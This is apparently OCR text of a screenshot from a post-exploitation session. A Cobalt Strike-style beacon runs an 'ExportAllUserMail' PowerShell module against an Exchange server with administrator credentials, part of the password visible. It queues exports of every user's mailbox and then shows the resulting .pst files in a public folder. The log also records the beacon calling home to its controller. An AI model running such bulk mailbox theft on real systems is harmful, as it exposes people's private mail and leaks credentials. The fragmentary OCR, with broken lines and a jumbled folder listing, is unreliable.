 [+] ---------------------------------------导出所有用户的所有邮件---------------------------------------------
[+] 导出的路径：\\localhost\c$\users\public\
[*] Tasked beacon to import:
[*] Tasked beacon to run: ExportAllUserMail -User "administrator" -Password "P@sswo
//mail.xie.com/PowerShell/" (unmanaged)
[+] host called home, sent: 135567 bytes
[+] received output:
[>] Start to Import-PSSession
[+] received output:
WARNING: 模块“tmp_f4yzbulx.weu”中的某些导入命令的名称包含未批准的动词，这些动词可能导致这些命令
Module 命令。有关批准的动词列表，请键入 Get-Verb。
[>] Start to check user
[!] The specified user already exists.No need to add it to the group
[+] Start to export mail
[+] received output:
Name Mailbox Status
---- ------- ------
MailboxExport1 xie.com/Users/Administrator Queued
MailboxExport xie.com/Users/DiscoverySearchMail... Queued
MailboxExport xie.com/Users/test Queued
MailboxExport xie.com/Users/hack Queued
[>] Start to Remove-PSSession
[+] All done.
Windows Se
公用
文件 主页 共享 查看
这台电脑 本地磁盘 (C:) 用户 公用
收藏
下载
桌面
最近
这台
视频
图片
文档
下载
音乐
桌面
本地
网络
名称 修改日期 类型 大小
公用视频 2013/8/23 0:39 文件夹
公用图片 2013/8/23 0:39 文件夹
公用文档 2013/8/23 0:39 文件夹
公用下载 2013/8/23 0:39 文件夹
公用音乐 2013/8/23 0:39 文件夹
Administrator.pst 2021/7/6 10:20 Outlook 数据文件
DiscoverySearchMailbox {D919BA05-46A... 2021/7/6 10:20 Outlook 数据文件
hack.pst 2021/7/6 10:20 Outlook 数据文件
test.pst 2021/7/6 10:20 Outlook 数据文件